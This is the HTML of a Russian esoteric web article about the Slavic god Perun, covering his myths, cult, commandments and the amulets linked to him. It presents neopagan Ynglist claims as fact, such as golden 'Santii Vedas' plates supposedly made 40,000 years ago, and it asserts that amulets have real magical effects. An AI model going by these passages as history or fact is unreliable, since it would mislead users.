class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://kamniinfo.ru/talismany" itemprop="articleSection">Талисманы и амулеты</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Главный редактор</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Повелитель грома и молнии</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Как он выглядит: описание и фото</a></li></ul></li><li><a href="#i-3"><span class="toc_number toc_depth_1">2</span> Перун — откуда имя сие родилось?</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">3</span> Перун — Бог Славян.</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">4</span> Царица для громовержца.</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">5</span> Дети Перуна.</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">6</span> Книга Мудрости Перунова.</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">7</span> Атрибуты культа</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">8</span> Обереги</a></li><li><a href="#i-10"><span class="toc_number toc_depth_1">9</span> Заповеди</a></li><li><a href="#i-11"><span class="toc_number toc_depth_1">10</span> Легенды и мифы о славянском божестве</a></li><li><a href="#i-12"><span class="toc_number toc_depth_1">11</span> День почитания</a></li><li><a href="#i-13"><span class="toc_number toc_depth_1">12</span> Как выглядит Перунов знак?</a></li><li><a href="#i-14"><span class="toc_number toc_depth_1">13</span> Оберег – символ Бога Перуна</a><ul><li><a href="#i-15"><span class="toc_number toc_depth_2">13.1</span> Чем поможет оберег Перуна, какое действо совершает?</a></li><li><a href="#i-16"><span class="toc_number toc_depth_2">13.2</span> Этот оберег Бога Перуна дарует:</a></li><li><a href="#i-17"><span class="toc_number toc_depth_2">13.3</span> Мощная сила этого оберега Перуна защитит от:</a></li></ul></li><li><a href="#i-18"><span class="toc_number toc_depth_1">14</span> Праздники, где чествуют Бога Перуна</a></li><li><a href="#i-19"><span class="toc_number toc_depth_1">15</span> Оберег Щит Перуна</a><ul><li><a href="#i-20"><span class="toc_number toc_depth_2">15.1</span> История происхождения Щита Перуна</a></li></ul></li><li><a href="#i-21"><span class="toc_number toc_depth_1">16</span> Перун-Громовержец</a></li><li><a href="#i-22"><span class="toc_number toc_depth_1">17</span> Значение оберега</a></li><li><a href="#i-23"><span class="toc_number toc_depth_1">18</span> Кто может носить талисман</a></li><li><a href="#i-24"><span class="toc_number toc_depth_1">19</span> Советы по выбору амулета</a><ul><li><a href="#i-25"><span class="toc_number toc_depth_2">19.1</span> Материал</a></li><li><a href="#i-26"><span class="toc_number toc_depth_2">19.2</span> Профессия и возраст носителя</a></li></ul></li><li><a href="#i-27"><span class="toc_number toc_depth_1">20</span> Как пользоваться оберегом</a></li><li><a href="#i-28"><span class="toc_number toc_depth_1">21</span> Кому подходит оберег Щит Перуна?</a></li><li><a href="#i-29"><span class="toc_number toc_depth_1">22</span> В каком виде носить?</a></li><li><a href="#i-30"><span class="toc_number toc_depth_1">23</span> Обереги Перуна: щит, значение, славянские символы</a></li><li><a href="#i-31"><span class="toc_number toc_depth_1">24</span> Магические свойства атрибутов бога-громовержца</a><ul><li><a href="#i-32"><span class="toc_number toc_depth_2">24.1</span> Шлем</a></li><li><a href="#i-33"><span class="toc_number toc_depth_2">24.2</span> Стрела</a></li><li><a href="#i-34"><span class="toc_number toc_depth_2">24.3</span> Руна бога</a></li><li><a href="#i-35"><span class="toc_number toc_depth_2">24.4</span> Звезда</a></li><li><a href="#i-36"><span class="toc_number toc_depth_2">24.5</span> Перуница</a></li><li><a href="#i-37"><span class="toc_number toc_depth_2">24.6</span> Печать Перуна (Трискеле)</a></li><li><a href="#i-38"><span class="toc_number toc_depth_2">24.7</span> Секира или Топор Перуна</a></li><li><a href="#i-39"><span class="toc_number toc_depth_2">24.8</span> Меч Перуна — символ справедливости</a></li><li><a href="#i-40"><span class="toc_number toc_depth_2">24.9</span> Колесо</a></li><li><a href="#i-41"><span class="toc_number toc_depth_2">24.10</span> Перунов цвет или цветок папоротника</a></li><li><a href="#i-42"><span class="toc_number toc_depth_2">24.11</span> Птица</a></li></ul></li><li><a href="#i-43"><span class="toc_number toc_depth_1">25</span> Как сделать амулеты своими руками?</a></li><li><a href="#i-44"><span class="toc_number toc_depth_1">26</span> Как заговорить оберег?</a><ul><li><a href="#i-45"><span class="toc_number toc_depth_2">26.1</span> Очищение и использование оберега</a></li><li><a href="#i-46"><span class="toc_number toc_depth_2">26.2</span> Зарядка талисмана</a></li></ul></li><li><a href="#i-47"><span class="toc_number toc_depth_1">27</span> Кому можно делать тату с символом Перуна</a></li><li><a href="#i-48"><span class="toc_number toc_depth_1">28</span> С чем связан негатив</a></li><li><a href="#i-49"><span class="toc_number toc_depth_1">29</span> Заключение</a></li></ul></div> <h2><span id="i">Повелитель грома и молнии</span></h2> <p>Перун главный Бог славянского пантеона, громовержец и защитник правды. Сын Лады (богини любви и красоты) и Сварога, который являлся главой всех небесных сил, был мастером-кузнецом, который своими руками создал Землю, выковав ее. Именно Сварог стал прародителем всех тех божеств, которым поклонялись славяне.</p> <p><strong>Просили в своих молитвах Перуна о разном:</strong> удалой воин мог молить о храбрости и защиты на бранном поле, а оклеветанный помощь в установлении истины. Есть предание, что если Перун разъезжая на своей небесной колеснице видел беззаконие, то разбирал скалы и разил молнией нечистых и тех, чьи помыслы злы. </p> <p>Так же считалось, что Перун каждый день охраняет от вторжения темных сил. Поэтому можно говорить, что Перун как божество был многолик, мог как защитить, так и покарать. Этому свидетельствуют и поверья, что молнии Перуна были двух видов: лилово-синие, «мертвые», разящие насмерть, и золотые, «живые», которые созидали: делали плодороднее почву и пробуждали новую жизнь. У Перуна так же просили выздоровление для больных людей или животных.</p> <p>Предлагаем посмотреть видео о том, кто такой Перун:</p> <p><iframe height="394" src="https://www.youtube.com/embed/36ZzOwBbRfQ?feature=oembed" frameborder="0" width="700" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"></iframe></p> <h3><span id="i-2">Как он выглядит: описание и фото</span></h3> <p>Внешний <strong>вид Перуна подобно другим божествам славян был грозен и величественен.</strong> Он описывался славянами как уже сравнительно немолодой (около 35-40 лет) мужчина, чьи волосы с проседью были черны словно грозовые тучи. Борода же у божества была золотисто-рыжего цвета. </p> <p>Разъезжал Перун на колеснице внушительных размеров, которая была запрещена черными и белыми крылатыми конями. Оружием его в самом начале были камни, затем каменные топоры, а многим позже золотая секира, выглядящая как топор.</p> <p>Интересно, что внешность Перуна напоминает вид других подобных богов индоевропейских народов, Тора и Зевса. Посмотрите фото:</p> <p><img decoding="async" src="/images/wp-content/uploads/2019/06/Perun_3_10204244-1023x931.jpg" class="aligncenter" alt="Обереги Перуна и их значение: как правильно выбрать амулет. Перун — бог грома и молнии у древних славян. Кратко самое главное"><br/><img decoding="async" src="/images/wp-content/uploads/2019/06/Perun_4_10204255-1023x1391.jpg" class="aligncenter" alt="Обереги Перуна и их значение: как правильно выбрать амулет. Перун — бог грома и молнии у древних славян. Кратко самое главное"><br/><img decoding="async" src="/images/wp-content/uploads/2019/06/slavyanskiy_bog_Perun_1_10204432-1023x1412.jpg" class="aligncenter" alt="Обереги Перуна и их значение: как правильно выбрать амулет. Перун — бог грома и молнии у древних славян. Кратко самое главное"></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <h2><span id="i-3">Перун — откуда имя сие родилось?</span></h2> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class=" wp-image-2593 alignleft" alt="Бог перун для статьи2" src="/images/wp-content/uploads/2016/07/Bog-perun-dlya-stati2.png" width="351" height="439" sizes="auto, (max-width: 351px) 100vw, 351px" loading="lazy"><meta itemprop="width" content="351"><meta itemprop="height" content="439"></span><br/>Имя Перун, вопреки сходству с европейскими именами других богов-громовержцев, имеет сугубо славянские корни. Он происходит от славянского слова «perti», что означает наносить удар. Прослеживается родство этого слова с русским «переть» и болгарским «пера», что означает бить. Основа имени — это действие, проявление силы и мощи, что, впрочем, и свойственна богу Перуну. Второй составляющей частью имени является частичка «унь» («ун»), что характеризует действующее лицо. Итак, мы имеем в дословном переводе «Перун» — тот, кто наносит удар, разит своей силой. Словообразование «Перун» в древнерусском имеет значение «молния», что только лишний раз подчёркивает, то каковой являлась сущность бога Перуна.<br/>Держащий молнии и гром в руках своих, бьющий молнией, разящий молнией — всё это о Перуне, славянском прототипе греческого Зевса и римского Юпитера.<br/>Многие исследователи находят связь между славянским Перуном и именами богов-громовержцев индоевропейских народов. Возьмём к примеру «Perkunas», кого почитали литовцы и «Perkons», тот же бог, но у латышей. Да сходство бесспорно есть, и оно заключается в корне «пер», но в славянском варианте имени бога нет частички «к». Таким образом, можно смело утверждать, что «Перун» — самобытное имя, принадлежащее, только славянам.</p> <h2><span id="i-4">Перун — Бог Славян.</span></h2> <p>Сын Сварога и Лады, рождённый в самую буйную ночь, под свет молний и раскаты грома, Перун и сам был самым неудержимым среди <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-2592 alignright" alt="Бог перун для статьи1" src="/images/wp-content/uploads/2016/07/Bog-perun-dlya-stati1.png" width="400" height="500" loading="lazy"><meta itemprop="width" content="400"><meta itemprop="height" content="500"></span><br/>богов. Буйный, яростный, страстный — он первозданная мощь, не познавшая границ. И боги выбрали его своим предводителем, ибо воля его была несгибаемой, а рука не дрожащей пред ликом врага бесовского. Не ведающий преград, Перун неудержим и в любви своей, и в ярости.<br/>Громовержец и воин, что сокрушает полчища бесов, покровительствует князю и его рати. Сила и смелость в бою, есть перст его. Сам Князь Владимир провозгласил его главой всех богов Прави и воздвиг его идол рядом с княжескими покоями в Киеве. Перун почитался больше, чем отец его Сварог и даже больше, чем сам Род. Этому есть весьма простое объяснение: бог этот покровительствовал воинам, а вся история Руси — это череда нескончаемых и кровопролитных воин. Потому Перун был воплощением силы и свободы для славян, самым главным их защитником от врагов.<br/>Перун — омытый огнём, так его называли в простонародье, потому как с самого младенчества Сварог Светоносец и Симаргл, в кузнице небесной закаляли священным Ирийским огнём, волю громовержца. Оттуда и пошло умение Перуна ковать себе стрелы да копья из молний. От отца своего, громовержец так же унаследовал умение понимать язык стали и любого орудия, что в руках его пело песню смерти для врагов.<br/>Образ воинствующего бога Перуна у каждого из славянских народов, был своим, но, однако всем он представлялся высоким, статным мужчиной в зрелом возрасте. Некоторые видели его русоволосым с голубыми глазами, другие веровали что Перун седовласый и глаза его серые, что грозовое небо. Идол громовержца в Киеве имел золотую бороду и серебряные голову, видимо тут бытовало верование, что Перун седовласый, но имеет золотую бороду. Белорусы и вовсе почитали бога Перуна в облике молодого мужчины с волосами чернее, чем крыло ворона, но и него так же была золотая борода. Какой бы цвет волос и глаз не был у Перуна, в каждом образе он был красив и грозен, широк в плечах, с неистовым взглядом.<br/>Перун воинственен и не сдержан. Он склонен к любовным утехам и распитию хмельных напитков. Впрочем, каков бог, таковы и его почитатели, ведь вопреки своим подвигам и князь, и его дружина, отнюдь не отличались примерным поведением. То, были воины могучие и сильные, землю свою защищавшие от врагов, но безумные и яростные в миру. Потому, воины и почитали Перуна, что был он яростен и силён.<br/>Перун по небу на колеснице своей огненной ездил и стрелами молниями своими бесов истреблял и прочую нечисть. Но было у громовержца и иное оружие, каменный топор и палица тяжёлая, которую только Перун и мог поднять. Есть поверье, что, когда по приказу князя Владимира идол бога тащили в реку топить, Перун кинул на мост свою палицу и сказал людям потешаться с его оружием, да только имя его забыть навек и устами смертными не произносить вслух.</p> <h2><span id="i-5">Царица для громовержца.</span></h2> <p><img decoding="async" loading="lazy" class="size-full wp-image-2591 alignleft" src="/images/wp-content/uploads/2016/07/Bog-perun-dlya-stati.png" alt="Бог перун для статьи" width="400" height="500"><br/>Исследователи расходятся во мнениях касательно того, на ком всё же был женат Перун. Одни утверждают, что женой громовержца была прекрасная богиня Дива Додола, дочь Дыя и внучка Светоносца Сварога. Если верить некоторым источникам, когда Перун разъезжал по небу на колеснице своей, увидал он прекрасного чернокрылого лебедя, которого он захотел убить. И после угроз его, лебедь тот превратился в прекрасную деву, богиню Додолу, что дождь над полями проливала.<br/> Если следовать этой версии, то это вполне закономерно, так как во всём мире у каждого громовержца была жена, богиня лунная, та кому вода подчинялась. Таким образом выстраивалась противоборствующая, но и созидающая пара — огонь и вода. В случае с Перуном и Додолой, первый громовержец, вторая покровительствует земледельцам и посылает на поля ихние дожди, даря плодородие и урожайность. Эта версия выглядит вполне правдоподобной, если учесть, что отцом Дивы Додолы был, лунный Дый.<br/> Сказание о любви Перуна и его Перуницы, так же повествует о том, что в Додолу был влюблён и Велес. Он похитил жену названного брата своего, превратившись в полевой цветок, который и очаровал Додолу и завлёк её по-дальше от садов Ирийских. От Велеса царица Перуна родила сына — Ярило, бога весеннего солнца и плодородия, столь же страстного и неудержимого, что и его отец. В гневе своём Перун превратил жену в божью коровку, а брата вызвал на бой. Велес и Перун бились три дня и три ночи, но силы их были равны, поэтому тогда Перун изгнал своего брата из Ирийских садов в подземный мир Нави и проклял его на вечные скитания. Простил ли в итоге Перун свою жену, Додолу остаётся неясным, так как источники снова расходятся по этому поводу. Некоторые утверждают, что да простил, а некоторые наоборот.<br/> Иные источники и вовсе называют женой Перуна, богиню Макошь. Очень часто Додолу и Мкошь путают. Так, например, в некоторых источниках, Дива Додола описывается, как богиня, которая повелевает человеческими душами и позволяет им перерождаться. Вспомним богиню Макошь: она Великая Прядильщица Судеб, и хранительница всех врат и переходов. К заботам Додолы приписывают вызывания дождя на поля, чтобы получить хороший и богатый урожай. Макошь богиня Сырой Земли Матушки, дающая всё произрастающее из земли и всё ходящее, или парящее над ней.<br/> К сожалению, со времен реальные доказательства были утеряны. Существует много гипотез, об этих двух богинях, но то, что это два совершенно разных персонажа, совершено ясно. Легенда о сражении Перуна и Велеса присутствует в обоих случаях. Более правдоподобным видится то, что Дива Додола была первой женой Перуна, но после измены была изгнана своим мужем и обращена в божью коровку. В этом случае Макошь выступает в роли второй супруги Перуна, которая и стала его вечной царицей. Но это всего лишь доводы, которые могут идти в разрез с представлением многих.</p> <h2><span id="i-6">Дети Перуна.</span></h2> <p>Культ Перуна — это не пережитки древнего прошлого, а наследие настоящего. С каждым днём мир всё больше сходит с ума, суррогатами подменяются истинные ценности, слова перестают нести свой истинный смысл. Всё больше людей пытается найти отдушину цепляясь за наследие своих предков. А как же иначе? Корни — это истинный путь, чтобы обрести себя. В России всё больше набирает обороты культ ушедших древнеславянских богов. Самым ярким примером тому является организация «Дети Перуна». Так именуют себя последователи Славянской Православной Инглингистической Церкви. Главным служителем, которому подчиняется церковь является Богуслав. Целью детей Перуна является пропаганда веры предков и возвращения к корням. Инглинги проводят целые обряды, проводимые славянами в древности. Как утверждают последователи этой церкви, у них сохранились древние тайные послания и книги. Каждый сам для себя должен сделать выбор правильно это, или нет, но во всяком случае, ничто не даёт право человеку, какую веру бы он не исповедал, причинять вред другому человеку и считать себя превыше других.</p> <h2><span id="i-7">Книга Мудрости Перунова.</span></h2> <p>Перун был не только силён и могущественен, но также очень мудр. Он оставил детям своим, славянам, наследие, которое известно под именем Сантии Веды Перуна. Это способ вернуться к истокам, к своим корням и познать истинную мудрость, очистившись от сорняка сомнений сегодняшнего дня. По своей сути Веды Перуна это даже не книга, а собрание пластин из благородных металлов, которые благодаря своей устойчивости против временной коррозии, донесли до нас послания в виде рунических записей.<br/> Сантии Веды Перуна — это некое послание, которое бог оставил смертным, во время своего третьего пришествия на земной Мидгард на корабле небесном Вайтмане. Девять дней пробыл Перун на земле и все эти девять дней он вёл беседы с предками о законах природы, о том, что было прожито и чему только суждено произойти. Так Веды Перуна состоят из девяти книг, которые соответствуют всем тем дням, что громовержец пробыл в Мидрагде. Каждая книга — это диалог бога с человеком, в котором он раскрывает своим детям великую мудрость и тайны мироздания.<br/> О сантии — это сами пластины из золота или из другого прочного метала, которые скреплялись тремя металлическими кольцами, что символизировало единство законов для всех трёх миров: Прави, Яви и Нави. Каждый знак на этой пластине появлялся путём его чеканки и последующим его заливанием краской. Создание Сантий произошло около 40000 лет назад. Она содержит историю человечества, которая рассчитывает 40167 лет, то есть там описаны события, которые произойдут в течении будущих 167 лет. Это предсказания несут в себе огромное значение для всех потомков древних славян. Для, того чтобы наследие великих предков не было утеряно людьми и знания древних рун передавались из поколения в поколение, Древнерусская Инглистиическая Церковь Православных Староверов-Инглингов занимается обучением молодых людей.</p> <h2><span id="i-8">Атрибуты культа</span></h2> <p><strong>Говоря об атрибутах, в первую очередь стоит упомянуть святилище</strong> (капище) Перуна . К сожалению, не осталось сохраненных в достаточной мере святилищ, чтобы можно было сделать доподлинное фото. Но есть картинки, на которых изображены реконструкции святилищ Перуна рядом с Новгородом и Красногорском. Святилище на них изображается в форме цветка с лепестками, при этом те из них что были найдены учеными-археологами имели восемь лепестков. </p> <p>Есть мнение, что ранее их было шесть. В этих лепестках-ямах горел вечный священный огонь костров, которые хранили от угасания жрецы. По середине святилища ставился идол, олицетворяющий божество. При этом неверно будет думать, что славяне поклонялись именно идолам, функция идола была именно в воплощении образа бога на манер икон в христианстве. Устраивалось святилище под прямо под открытым небом, как правило, на возвышенностях.</p> <p><strong>Так же атрибутами Перуна были:</strong></p> <ol> <li><strong>Дуб</strong> — славяне считали что дуб являлся храмом Перуна, и что во время грозы он пребывал в его ветвях. Под этими деревьями у славян проводились вече, свадьбы и суды. В рощах, где росли дубы наиболее старое и высокое дерево в округе обносились оградой, при этом за нее могли переступать только жрицы. Там они могли приносить в жертву животных (часто петухов), оставляли рядом куски мяса и втыкали стрелы прямо в землю. <p>В 1910 году в русле реки Десна (является притоком Днепра) нашли ствол дуба, в который вросли четырехугольником четыре челюсти дикого кабана, что указывает на его ритуальное происхождение. Так же рядом со священным дубом стояли идолы и других богов таких как Сварог и Велес. Если в дуб ударяла молния это считалось, что Перун гневается.</p> </li> <li><strong>Тур</strong> — дикий лесной бык был священным животным, которое из-за своей грозности и силы ассоциировалось с Перуном. Не мудрено, так как тур был крупнее и злее любого домашнего быка, а успешная охота на него была сродни подвигу. Народ верил, что Перун, гуляя по Миру, превращается именно в это животное.</li> <li><strong>Ирис</strong> — считается любимым цветком Перуна имеет шесть лепестков лилово-голубого оттенка, которые порастают золотистыми волосками словно молниями. А расцветает ирис весной как только грянут первые грозы.</li> </ol> <p><strong>Справка.</strong> В Болгарии данный вид цветка и сейчас называется «перуникой».</p> <h2><span id="i-9">Обереги</span></h2> <ul> <li><strong>Громовик</strong> — первый символ солнцеворота, защищает от дурного. Имеет шесть лучей концы которых могут быть как острыми так и закругленными. Направлены при этом они в правую сторону — это обозначает наступление летнего равноденствия и пробуждение жизни. Использовался как оберег в воинском деле и в основном мужчинами, хотя женщины обращались к его силе в случае опасности.</li> <li><strong>Грозовик</strong> — по преданиям, носящего этот оберег хранит Перун и его отец Сварог. Имеет форму схожую с солнцем. Имеет шесть лучей концы которых могут быть как острыми так и закругленными. Направлены при этом они в левую сторону — это обозначает наступление зимнего равноденствия. Черпать силу из оберега сможет любой человек, но традиционно он считался воинским и мужским.</li> <li><strong>Топор (секира) Перуна</strong> — особой силой наделяли оружие Перуна — топор. Считалось что он оберегает от злых духов, им чертили знак солнечного креста над больным, взывая богов о помощи. Топор крест-накрест бросали через скот, чтобы он не хворал и хорошо плодился. <p>Также топором изгоняли смерть из дома, ударяя по лавке на которой умер человек. Так же часто на топоры высекали изображения грома и солнца и втыкали их в дверь дома, чтобы защитить жилище от нечисти.</p> </li> <li><strong>Перуница</strong> — символ изображается в виде молнии. При изготовлении оберегов его часто сочетали с девятиконечной звездой Инглии, вписывая Перуницу внутрь звезды. Считалось что оберег хранит человека от злых сил и придает ему решимости. В битвах символ Перуницы наносился на оружие и доспехи воинов. <p>Перуницей также именовалась дочь (по некоторым источникам жена) Перуна. Изображали ее как крылатую воинствующую деву с копьем, которая подбадривала и вдохновляла воинов на поле брани и провожала в иной мир павших в битве. Фактически играла ту же роль, что и Валькирия у скандинавов.</p> </li> </ul> <h2><span id="i-10">Заповеди</span></h2> <p>Весьма популярен текст, описывающий заповеди Перуна. При этом <strong>доподлинно неизвестена степень древности этих текстов:</strong></p> <ul> <li>Почитайте своих родителей и в старости их содержите, как вы проявите заботу о них так, так и ваши дети проявят заботу о вас.</li> <li>Сохраняйте память о предках рода вашего, в этом случае ваши потомки будут помнить о вас.</li> <li>Защищайте ваших родичей старых и малых, родителей, дочерей и сыновей, ибо они несут мудрость вашего народа.</li> <li>В детях своих воспитывайте любовь к родной земле, чтобы не искали чудес они за морем, а сами могли сотворять чудеса, еще более прекрасные и чудесные во славу своей земли священной.</li> <li>Во имя себя чудес не творите, творите их во блага своих родичей и рода Небесного.</li> <li>Ближнему не откажите, коль с ним беда случится, ибо, когда беда придет к вам, ближний ответит тем же.</li> <li>Добрые дела творите во славу рода и ваших предков, тогда обретете вы покровительство светлых Богов.</li> <li>Сохраняйте изо всех сил древнюю мудрость богов, помогайте строить святилища и капиша.</li> <li>После дела любого руки омывайте, тот кто рук не омывает, теряет силу богов.</li> <li>Мойтесь в воде Ирия, что в святой земле течет, чтобы омыть тело свое и наделить его силой богов.</li> <li>Соблюдайте закон Небесный, что дарован был Богами светлыми.</li> <li>Праздники что богами дарованы соблюдайте, почитайте дни русалочьи.</li> <li>Не забывайте почитать ваших богов, возжигайте курения и благовония, и обретете вы милость богов.</li> <li>В мире и согласии живите с соседями вашими, обид им не чините.</li> <li>Не унижайте других людей, их достоинство, и сами не будете унижены.</li> <li>Тем кто в других Богов верует, не чините обид, ибо Бог-Творец един для всех земель и над всеми мирами властвует.</li> <li>Не придавайте свою землю за серебро и злато, ибо падет на вас проклятие богов и прощения не будет вам и конца жизни.</li> <li>Защищайте землю свою от врагов рода вашего.</li> <li>Защищайте вы землю свою и победите вы оружием правым всех врагов.</li> <li>Защищайте род свой от тех чужаков, что идут в земли родные со злобой и помыслом нечистым и оружием.</li> <li>До битвы хвастаться силою своею не гоже, лишь после брани похвалится можно.</li> <li>Мудрость божию в тайне храни, сбереги ее от язычников.</li> <li>Не убеждайте тех людей, кто слушать не хочет вас и внимать вашим словам.</li> <li>Сберегите ваши святилища от поругания и разрушения, если не сбережете вы святыни и веру предков постигнут вас горести и обиды.</li> <li>Если кто сбежит в чуждую землю, чтоб жизнь легкую искать, тот отступится от рода своего, да род его не простит, ибо боги от него отвернутся.</li> <li>Не возрадуетесь вы горю чужому, к тому кто чужому горю радуется оно словно на зов придет.</li> <li>На любовь отвечайте любовью не злословьте о тех кто вас любит, тогда обретете вы богов покровительство.</li> <li>Не злословьте и не смейтесь, над теми, кто любит вас, а отвечайте вы на любовь любовью и обрящите покровительство богов ваших.</li> <li>Любите ближнего вашего, если он того достоин.</li> </ul> <p>Из смысла заповедей видно, что они во многом схожи с библейскими текстами. Возможно какие то пункты появились уже после крещения Руси и смещения верований, так как многие языческие традиции под влиянием христианства были трансформированы. Ведь не зря Илья-Громовержец так сильно напоминает Перуна.</p> <h2><span id="i-11">Легенды и мифы о славянском божестве</span></h2> <p><img decoding="async" class="alignleft" alt="Обереги Перуна и их значение: как правильно выбрать амулет. Перун — бог грома и молнии у древних славян. Кратко самое главное" src="/images/wp-content/uploads/2019/06/perun_1_10205140-400x245.jpg"><br/>Чего в древней Руси было много, так это различных легенд и мифов посвященных Перуну. Само его рождение описывалась как предание, будто в день когда он появился на свет сотрясали небо гром и молния и озарил мир небесный священный огонь.</p> <p><strong>Центральной же легендой было предание о подвиге Перуна и его битве со Скипер-зверем</strong> охранявшим вход в мир подземный, потусторонний. Страшен он был, на змея похож и на скорпиона одновременно. Чудище однажды похитило Перуна и его сестер (Лелю, Марену и Живу), когда они еще были детьми. </p> <p>Мать Перуна — Лада, призвала своих старших сыновей на поиски чудища, долго они искали пропавших, но наконец нашли братья Сварожичи Скипера у входа в подземелье, а он увидев братьев, сразу скрылся. Заподозрили братья неладное и принялись обыскивать подземелье. Долго бродив под темными сводами пещеры Сварожичи наконец нашли Перуна спящего сном беспробудным, при этом вырос он за это время в мужа статного. Пытались они его разбудить и так и этак, но ничего не помогало. </p> <p>Когда послали братья птицу Гамаюн в Репейские горы с наказом принести живой воды. И как только они обмыли этой водой Перуна очнулся он ото сна будто и не было ничего. И поклялся Перун Скипер-зверю отомстить и сестер своих вернуть.</p> <p>Преодолев множество опасностей и испытаний он нашел своих сестер, которых Скипер-зверь превратил в чудовищ. Расколдовав их, двинулся Перун в костяной дворец Скипера-зверя и после долгой битвы сразил его и бросил на землю. А земля расступившись поглотила его. После этого <strong>Перун отправился в небесный мир под названием Правь и стал главным из богов.</strong></p> <p>Есть одно поверье, связанное горой Карасова, мол это и есть, самая настоящая могила Скипер-зверя.</p> <h2><span id="i-12">День почитания</span></h2> <p><img decoding="async" class="alignright" alt="Обереги Перуна и их значение: как правильно выбрать амулет. Перун — бог грома и молнии у древних славян. Кратко самое главное" src="/images/wp-content/uploads/2019/06/predki_prazdnovali_Perumov_den_1_10205406-400x299.jpg"><br/><strong>Наши предки праздновали Перумов день 20 июня или 2 августа,</strong> точная дата доподлинно неизвестна.</p> <p>Подготовка к празднованию занимала около восьми дней. Варилось пиво, готовили на всех угощение, часть из которого была «требой» Перуну.</p> <p>С утра мужчины собирались и парадом шествовали к капищу Перуна. В начале праздника самые почетные жрецы, а иногда старосты поселения трением разжигали огонь, который именовался «живым» и зажигался священный костер. Там волхвы приносили в кровавую жертву чаще всего петухов или быка, чьей кровью окропляли воинское обмундирование, чтобы оно давало защиту во время битв. Во время этого пелись песни ритуального характера, чтобы прославить Перуна.</p> <p>Есть свидетельства, что <strong>в случае крайней нужды практиковалось принесение человеческих жертв.</strong> В основном это были пленники, захваченные во время битвы.</p> <p>Далее на месте костра проводился ритуальный бой, который символизировал сражение Перуна и Велеса. Далее проводилось торжественное посвящение молодых мужчин в войны.</p> <p>В последней части праздника принимали участие уже все жители поселения, и устраивался грандиозный пир во славу Перуна с песнями, играми и плясками.</p> <p>С принятием христианства праздник стал зваться Ильин день. И некоторые его атрибуты перекочевали уже в церковный праздник. </p> <p>Рассмотрев подробнее культ Перуна, на его примере становится ясно, языческая культура наших предков была весьма богата. А <strong>поклонение Перуну даже с принятием христианства не утратило своей силы.</strong> Многие его черты перешли к пророку Илье-Громовежцу, которого верующие чтут и по сей день.</p> <h2><span id="i-13">Как выглядит Перунов знак?</span></h2> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-7437" alt="Громовик&nbsp;(Громовник)" src="/images/wp-content/uploads/2019/12/a1806a90950b4c2b18fe987c0bpw-fen-shuj-i-ezoterika-slavyanskij-obereg-gromovik.jpg" width="730" height="538" itemprop="url image" loading="lazy" sizes="auto, (max-width: 730px) 100vw, 730px"><meta itemprop="width" content="730"><meta itemprop="height" content="538"></span><br/>Громовик&nbsp;(Громовник) </p> <p>Повсеместное почитание Бога Перуна сопровождается разнообразием символов. Перунов знак может выглядеть как меч&nbsp;или секира, как топор. Известный Перунов оберег — Перунов цвет-Цвет папоротника, часто используемый в обрядовой вышивке на одежде. Но самый распространенный Перунов знак — это Громовик&nbsp;(Громовник).</p> <p>Большинство Перуновых знаков лучше всего носить мужчине, мальчику или юноше. Но если женщина желает получить от Бога Грозы мужество, стойкость и волевые качества, тогда и она может использовать знак Перуна.</p> <p>Перунов цвет-Цвет папоротника может носить любой взрослый человек, вне зависимости от пола. При выборе для себя или для кого-то символа Перуна обращайте внимание на значение конкретного знака.</p> <h2><span id="i-14">Оберег – символ Бога Перуна</span></h2> <p>Не один оберег имеется в обиходе у славян, которыми они к Перуну обращаются. С их силою соединена мощь Бога грозы и Справедливости.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-7439" alt="Секира Перуна" src="/images/wp-content/uploads/2019/12/958643480c524ed13ecbe9be6d49ab9b.jpg" width="730" height="390" itemprop="url image" loading="lazy" sizes="auto, (max-width: 730px) 100vw, 730px"><meta itemprop="width" content="730"><meta itemprop="height" content="390"></span></p> <p><strong>Секира Перуна</strong> – это оберег, направленный на получение твердости в различных делах, принятии решений, карьерной славы и успеха.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-7440" alt="Перунов Цвет" src="/images/wp-content/uploads/2019/12/fefa4676e5f7b2fe02c6a296b56y-ukrasheniya-tsvetok-paporotnika-perunov-tsvet.jpg" width="730" height="378" itemprop="url image" loading="lazy" sizes="auto, (max-width: 730px) 100vw, 730px"><meta itemprop="width" content="730"><meta itemprop="height" content="378"></span></p> <p><strong>Перунов Цвет</strong> (или – Цвет Папоротника, который связан с праздником Купало) – ограждает от всего темного, злого и чёрного, что может помешать счастливой жизни и ее расцвету. Как гром и молнии в Небесах от Перуна исходят мгновенно и так же скоро прячутся.</p> <p>Тот, кто носит этот символ, будет иметь удачу в делах, силу преодолеть всяческие препятствия в жизни, защиту от бедствий и неудач.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-7441" alt="Громовник" src="/images/wp-content/uploads/2019/12/9dfeb87fb77f310b2bee675e54jv-russkij-stil-gromovnik-slavyanskij-obereg-iz-dereva-s-serebro.jpg" width="730" height="323" itemprop="url image" loading="lazy" 